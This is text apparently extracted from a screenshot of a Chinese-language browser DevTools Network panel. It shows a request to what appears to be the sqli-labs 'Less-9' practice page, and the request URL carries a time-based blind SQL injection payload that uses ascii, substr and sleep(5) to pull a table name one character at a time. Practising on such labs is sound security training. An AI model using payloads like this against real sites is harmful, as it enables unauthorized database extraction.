 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if((ascii(substr((select%20table_...tabase()%20limit%200,1),2,1)))=109,sleep(5)... 200 document 其他 956 B 5.28 秒
Less-9.jpg 200 jpeg ?id=1' and if((ascii(substr((select table_name from... (内存缓存) 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.30 秒 DOMContentLoaded：5.31 秒 加载时间：5.31 秒